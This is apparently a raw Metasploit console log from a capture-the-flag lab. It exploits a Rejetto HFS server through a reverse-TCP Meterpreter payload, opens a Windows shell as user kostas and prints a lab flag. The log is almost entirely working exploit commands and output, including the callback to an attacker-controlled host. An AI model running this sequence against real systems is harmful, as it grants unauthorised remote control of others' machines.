 msf6 > use exploit/windows/http/rejetto_hfs_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts 10.10.10.8
rhosts => 10.10.10.8
msf6 exploit(windows/http/rejetto_hfs_exec) > set lhost 10.10.14.10
lhost => 10.10.14.10
msf6 exploit(windows/http/rejetto_hfs_exec) > set lport 443
lport => 443
msf6 exploit(windows/http/rejetto_hfs_exec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.14.10:443
[*] Using URL: http://10.10.14.10:8080/n5UVbgjjD0Y6
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /n5UVbgjjD0Y6
[*] Sending stage (177734 bytes) to 10.10.10.8
[*] Sending stage (177734 bytes) to 10.10.10.8
[!] Tried to delete %TEMP%\zHhjPWTJOQpKy.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.14.10:443 -> 10.10.10.8:49163) at 2025-08-30 06:51:33 +0000
[*] Meterpreter session 2 opened (10.10.14.10:443 -> 10.10.10.8:49168) at 2025-08-30 06:51:33 +0000
[*] Server stopped.

meterpreter > shell
Process 1892 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Users\kostas\Desktop>whoami
whoami
optimum\kostas

C:\Users\kostas\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is EE82-226D

 Directory of C:\Users\kostas\Desktop

05/09/2025  06:45     <DIR>          .
05/09/2025  06:45     <DIR>          ..
05/09/2025  06:49     <DIR>          %TEMP%
18/03/2017  03:11            760.320 hfs.exe
05/09/2025  05:58                 34 user.txt
               2 File(s)        760.354 bytes
               3 Dir(s)   5.674.131.456 bytes free

C:\Users\kostas\Desktop>type user.txt
type user.txt
e8e9500374df3f9e2ec0e643516b5fc7